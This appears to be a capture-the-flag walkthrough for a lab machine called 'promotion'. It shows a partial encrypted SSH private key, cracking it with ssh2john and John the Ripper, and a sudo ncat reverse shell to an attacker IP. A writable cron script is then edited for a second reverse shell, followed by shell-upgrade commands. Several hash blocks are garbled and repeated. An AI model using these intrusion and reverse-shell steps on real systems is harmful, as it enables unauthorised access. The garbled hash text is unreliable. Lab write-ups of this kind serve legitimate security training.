yvvFes+NMr+3U46Uhn89xRRgorksghsCCvki40IIBvWl+g1IG0odnjNmDTiFj24h Cm4QSD4sh4XMAYhkrU6I132dlhtcCKSw6o+rUPtH0d/TZkRffRfdba7Uo7aRUkvN rrZRvct+KZDfJ2jYDY7iPecDfu+XXslr1WQfNSHz78WOm2rwHuo7DzKh2qUEbC7T RG/cLYrcYfQvYwHGC+M5QE3XCJgwrNvUKCpSfqWyknqR3YiSXn244ieAWIW8VmC8 QXqkxPL7zqOx0kewpYDDyM1fSjLDNKysxZZ2/SmTzCDZAAEFhAYK6R9YkmWOI7Jh W1VZM9KbxZIbd0/ob6PLkcVH+AShE7IMno5Xrcfn+loV38deZcGtKqKXYoQcKSRJ JlasaC9Hl8jKHjJH8X+xSid/C4vhv1eNLdoA0wtT64/0zMMu80TCw3YdBQf/fdN3 7E96y6TJPl3HHe+bEzCZOr/l3nyp4DKN9+HKTeThtX2Wq5refyMBq77UIRt94MNy yXntl57obj8dpWrUVJ9pdqU6suxjNypezhu/YFGosRdyjUwVkuJglKlTFPX/HQ7B FkzrGP6ATR1cZjhQHXlHmGIECf3DaZlf1frtW586TEahtRnCKyShniVSmbzSPWzK -END RSA PRIVATE KEYftp-user@promotion:/home/intern\$

.ssh

ftp-user@promotion:/home/intern\$ ls -la .ssh
ls: cannot open directory '.ssh': Permission denied
ftp-user@promotion:/home/intern\$

So our txt file basically tells us to use johntheripper to find the password.

Looks like john isn't on the server so i'll transfer it over to my machine



mv encrypted id rsa ~/Documents/CRUNCHv2

Now i'll find and use ssh2john.

| <pre>C ~/Documents/CR   ls encrypted_id_rsa</pre>          | UNCHv2<br>id_rsa                     | notes.txt |
|------------------------------------------------------------|--------------------------------------|-----------|
| <pre>~/Documents/CR locate ssh2joh /usr/share/john/s</pre> | <mark>UNCHv2</mark><br>n<br>sh2john. | ру        |

| ~ ~/Documents/CRUNCHv2                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| python /usr/share/john/ssh2john.py encrypted id rsa                                                                                                    |
| encrypted_id_rsa:\$sshng\$1\$16\$72458DC306F6DC3AE244FBE733154151\$1776\$0dc8126cd91880896c2de0e073191ca5a4ce9487a9321f92142                                                                                                    |
| 200df9cad27b4d827523131d4f01d90608ac44a73c3de7c96b2caba593c1329d2f92ea24d0e137ddfe9e394294ec9d0290611f4a316f828c553fcb                                                                                                    |
| b16ce8ae54febd27c21b0e1b081995e8a67ea17ac7212977c1fa5e1453a026f3ddf78a804bf3976b35dd6829040c222fff204bf9e7e86468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da56468245da566468245da56468245da566468245da566468245da566468245da566468245da566468245da566468245da566468245da5666468245da5666668245da566666666666666666666666666666666666                                                                                                    |
| 05def8cd0964b4abd6c798dee3ac892cc3ec907e407c67ae6a48613feae4e79dc93bcbff396551c84a3e687d66a1c5a8cb6bbc0ce3646670a1f919                                                                                                    |
| be4c7ea548220a365f624f25b96b2d3c52826427c8f389af913488b28a5283cee45f687dc96f92c19d05b3a2c2dda6267b30d1c53fdc0e0adc51cc                                                                                                    |
| ab6bd6d5519da46c831dbd377efce56e67c1363181e3033e2152d72ef697b3122fd1bafce89293fd85b21123cc68585d546d742d95c70225cef82ab6d54b6d742d95c70225cef82ab6d54b6d742d95c70225cef82ab6d54b6d742d95c70225cef82ab6d54b6d74b6d74b6d74b6d74b6d74b6d74b6d74b6d7                                                                                                    |
| 68677 c7 d4 f8581754 ac1 bc7 ce62 e9 a 5 d79 f9 c695 d64 d5 f8 b bc85 eed9 d73 da7327 cc b4343 a9 cf16 dc4 a 4 b95722 d9774 fc9 de335 d32 bf6351048 d1 b 8 bc85 eed9 d73 da7327 cc b4343 a9 cf16 dc4 a 4 b95722 d9774 fc9 de335 d32 bf6351048 d1 b 8 bc85 eed9 d73 da7327 cc b4343 a9 cf16 dc4 a 4 b95722 d9774 fc9 de335 d32 bf635 d1 b8 bc85 eed9 d73 da732 bf635 d1 b8 bc85 eed9 d73 da732 bf635 d1 b8 bc85 eed9 d73 da732 br635 d1 b8 bc85 eed9 d1 b8 bc85 eed9 d73 da732 d1 b8 bc85 eed9 d1 b8 bc85 eed9 d1 |
| 40f128942da944bb8d57431e797d2f3711bbd94b0c1647474fc2c7901d85ac6fc411ac5835a844d3a853b04c4aff628b9a9ea82b24705117f671a9                                                                                                    |
| 0 edc 523205515 cb 960 e601 d3 df de a 3 cc b f 9 de 9 0 e 5 4 cd 00 dc 4 f de 20662 a e a 0 a 6 e 2 b 3186 e 2 2 5 b 0 a 201 cb a 29 b 4 e 37 1 d 39 d 367 a 87 1 d 7 f b c 1 3 c 8 7 e b 21 3 f a 6 e 2 b 6 a 2 a 2 b 6 a 2 b 6 a  |
| 7e8f30f8dba54606ca1d4476d70cf2e9fe79a16d40d35ec3204f05af59b86424b0b61acdd4d2cc1786eafbf9be324a4a0ffacd0970b1784240af3100000000000000000000000000000000000                                                                                                    |
| 2b83c80a6560678b819947766d8ade1c17fe92f3ed770a3c33fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa637121cdc51839fd0d1274fdf50d1cd3a84f296fd9dcd41e42b75187e102ef1bc3fa6376brd0d20000000000000000000000000000000000                                                                                                    |
| 9bb16c263a6d637b57096df5497621f849b75a19f8fe3628c14dee452998d0ef5b3a55ddcaa823007c4d86399a4dda45307949e2d49d1839b83ac4                                                                                                    |
| bac 94888a560e3a59fd8451634399079bf70bb61fd5d672b28c3e1e410ff7e40b3306cf30a6d5d70583e9e1f1119195fbdbc06f0e2632b49175ca44bff7e40b3306cf30a6d5d70583e9e1f1119195fbdbc06f0e2632b49175ca4bff7e40b3306cf30a6d5d70583e9e1f1119195fbdbc06f0e2632b49175ca4bff7e40b3306cf30a6d5d70583e9e1f1119195fbdbc06f0e2632b49175ca4bff7e40b3306cf30a6d5d70583e9e1f1119195fbdbc06f0e2632b49175ca4bff7e40b3306cf30a6d5d70583e9e1f1119195fbdbc06f0e2632b49175ca4bff7e40b3306cf30a6d5d70583e9e1f119195fbdbc06f0e2632b49175ca4bff7e40b3306cf30a6d5d70583e9e1f119195fbdbc06f0e2632b49175ca4bff7e40b3306cf30a6d5d70583e9e1f119195fbdbc06f0e2632b49175ca4bff7e40bff7e40b3306cf30a6d5d70583e9e1f119195fbdbc06f0e2632b49175ca4bff7e40bff7e40 |
| 3dbafbd912b976ba8e961c111a4dbdda48053084705ef7ffbf456ce233bf7ebe6b9a4dff609cb0e8764e1bf8166c265761cf49f29b01dc2a4c1ea3                                                                                                    |
| 437e30e9969b9b4ff7faa022ac3c1db9b99ac91bd5b3762c7f0b70a74c4d4db95ef1051cce7192035fd3edaf14057785fa43b0f0b2fa0a2616c129                                                                                                    |
| c6e1b017dfa14e896787e7759b9bd1fe2c235979c6d3e681231adfa7ee4150e6dba7bff63b615fba4eeaa7386186d13941f006be3cfd21928317ab                                                                                                    |
| ce04a41982636bac11297a5b287c3e217ba715afceaf91507a73fc8e5f472586796047b2e31f982349bd15e81d0e17fcb0d5f37bb4c1f486d2d2e3                                                                                                    |
| 1d7db1bc078ebbbba24b9de194f679384fafbdd8ef6c58c45af4fce27774381091b745ffa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ffa8ea2ff9353ab91c1c5e394d9bb2ace81190905b4062effa8ea2ffa8ea2ffa8ea8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea8ffa8ea |
| 2f6e63d1ace69d2569e4639d6fdec9ac3b97c050f227d776a34df474f7eb28c72355d0ff173973e7355f3ac4bb18a6b2088d89c216c6bd767fb725                                                                                                    |
| b487857c9f35e03fa6840c2e967ee7791dbab2dcf02297ad067e0683c7fc581d2d6bbabdd3a4ef70ec5b10a51278ca5215e2025f064d629f99b1f2                                                                                                    |
| 4052da501e6369f53984f4e2c5f6b88a338e4721c7cc992d18f262ef4b9ec9a9b41c4cfb90bc7b7def1e6175552cb1c8724f79bbff071c07d4c21c                                                                                                    |
| cb89203a1ddc1ca8288b94f46e19e577f0c3252f759d18397aa58ff6c821b52c18a2ff8217b86354ee35a45924bc56f6edda3efa30e9b671cce531                                                                                                    |
| 5473894f4edaa40355042ac23d6b4c20508c4da50920d64809fc1413b768e46cafbc57acf8d32bfb7538e94867f3dc51460a2b92c821b020af922e                                                                                                    |
| 3420806f5a5fa0d481b4a1d9e33660d38858f6e210a6e10483e2c8785cc018864ad4e88d77d9d961b5c08a4b0ea8fab50fb4739dfd366445f7d17d                                                                                                    |
| d6 da e d4 a 3 b 6 9 1524 b c da e b 6 51 b d c b 7 e 2990 d f 2768 d 80 d 8 e e 23 d e 7037 e e f 975 e c 96 b d 5641 f 3521 f 3 e f c 58 e 9 b 6 a f 01 e e a 3 b 0 f 32 a 1 d a a 5046 c 2 e d 3446 c 2 e d 346  |
| fdc2d8adc61f42f6301c60be339404dd7089830acdbd4282a527ea5b2927a91dd88925e7db8e227805885bc5660bc417aa4c4f2fbcea3b1d247b0a                                                                                                    |
| 580c3c8cd5f4a32c334acacc59676fd2993cc20d900010584060ae91f5892658e23b2615b555933d29bc5921b74efe86fa3cb91c547f804a113b20                                                                                                    |
| c9e8e57adc7e7fa5a15dfc75e65c1ad2aa29762841c2924492656ac682f4797c8ca1e3247f17fb14a277f0b8be1bf578d2dda00d30b53eb8ff4ccc                                                                                                    |
| 32ef344c2c3761d0507ff7dd377ec4f7acba4c93e5dc71def9b1330993abfe5de7ca9e0328df7e1ca4de4e1b57d96ab9ade7f2301abbed4211b7de                                                                                                    |
| 0c372c979ed979ee86e3f1da56ad4549f6976a53ab2ec63372a5ece1bbf6051a8b117728d4c1592e26094a95314f5ff1d0ec1164ceb18fe804d1d5                                                                                                    |
| c6638501d794798620409fdc369995fd5faed5b9f3a4c46a1b519c22b24a19e255299bcd23d6cca                                                                                                    |

I put the output into a file called hash and ran john.



Sweet we have the password for the encrypted id\_rsa file.

I figured i'd try this for the user intern but it didn't work. Turns out it was for bob.

```
~/Documents/CRUNCHv2
  ssh -i encrypted id rsa bob@192.168.0.37
Enter passphrase for key 'encrypted_id_rsa':
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-49-generic x86_64)
* Documentation: https://help.ubuntu.com
                  https://landscape.canonical.com
* Management:
 * Support:
                  https://ubuntu.com/advantage
 System information as of Sun Mar 20 03:19:17 PM UTC 2022
 System load:
                         0.0
 Usage of /:
                         37.0% of 9.78GB
 Memory usage:
                         10%
 Swap usage:
                         0%
 Processes:
                         230
 Users logged in:
                         3
 IPv4 address for ens33: 192.168.0.37
 IPv6 address for ens33: 2a02:c7f:4a28:3300:20c:29ff:fef8:c2a1
 IPv6 address for ens33: fd51:12a1:bec8:0:20c:29ff:fef8:c2a1
 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.
  https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '21.10' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Mar 19 22:19:05 2022 from 192.168.178.11
bob@promotion:~$
```

Running "sudo -l" looks like bob can run ncat as the user "it"

bob@promotion:~\$ sudo -l
Matching Defaults entries for bob on promotion:
 env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/shin\:/shi User bob may run the following commands on promotion: (it) NOPASSWD: /usr/bin/ncat bob@promotion:~\$

May i can abuse this to get a revshell as "it".

I setup a listener on port 1234



After checking my IP, on the box as bob i sent the command:

```
sudo -u it ncat 192.168.0.26 1234 -e /bin/bash
```

and got a revshell response come through. I'm now "IT"



I then upgraded my shell



I then moved into my users directory and had a look around.

```
it@promotion:/home$ cd it
cd it
it@promotion:~$ ls -la
ls -la
total 40
drwxr-x--- 5 it it
                          4096 Mar 19 22:21 .
drwxr-xr-x 10 root root 4096 Mar 19 21:47 ...
lrwxrwxrwx 1 root root 9 Mar 19 21:49 .bash_history \rightarrow /dev/null -rw-r--r-- 1 it it 220 Mar 13 19:45 .bash_logout
-rw-r--r-- 1 it it 220 Mar 13 19:45 .bash_l
-rw-r--r-- 1 it it 3771 Mar 13 19:45 .bashrc
drwxrwxr-x 3 it it 4096 Mar 19 20:46 .local
-rw-rw-r-- 1 it it
                          578 Mar 19 20:54 note.txt
-rw-r--r-- 1 it it
                          807 Mar 13 19:45 .profile
                          66 Mar 19 22:22 .selected_editor
-rw-rw-r-- 1 it it
            3 it it 4096 Mar 19 12:20 snap
drwx-
            2 it
                   it 4096 Mar 13 20:01 .ssh
drwx—
it@promotion:~$
```

reading the note.txt file



Looks like there's a script running. I'm curious to see if i have access to the script so i can then escalate again through another reverse shell. First i need to find it.

i took a look at the usual location "cat /etc/crontab" but nothing was there.



I then checked the /opt/ folder.



Maybe this is the script? Seems i can do what i want with it.

Let's read it first.



Simple copy paste essentially.

Now i'll edit it with an neat revshell like i used before and see what happens after a minute.

I adjusted the script and setup a listener



Basically got a response instantly.



Now i'm supervisor. Time to look around in that directory.

But first, upgrade shell.

```
python3 -c 'import pty;pty.spawn("/bin/bash")'
supervisor@promotion:~$
supervisor@promotion:~$ export TERM=xterm
export TERM=xterm
supervisor@promotion:~$ ^Z
[1] + 6329 suspended nc -lvnp 1234
stty raw -echo; fg
[1] + 6329 continued nc -lvnp 1234
supervisor@promotion:~$ pwd
/home/supervisor
supervisor@promotion:~$ ls -la
total 32
drwxr-x--- 4 supervisor supervisor 4096 Mar 19 21:49 .
drwxr-xr-x 10 root root 4096 Mar 19 21:47 ..
                                          9 Mar 19 21:49 .bash_history → /dev/null
lrwxrwxrwx 1 root
                           root
-rw-r--r-- 1 supervisor supervisor 220 Mar 13 19:46 .bash_logout
-rw-r--r-- 1 supervisor supervisor 3771 Mar 13 19:46 .bashrc
drwxrwxr-x 3 supervisor supervisor 4096 Mar 19 20:37 .local
-rw-rw-r- 1 supervisor supervisor 977 Mar 19 21:14 note-to-new-supervisor.txt
-rw-r-r- 1 supervisor supervisor 807 Mar 13 19:46 .profile
drwx _____ 2 supervisor supervisor 4096 Mar 13 20:01 .ssh
supervisor@promotion:~$
```

Another txt file. Let's read it.

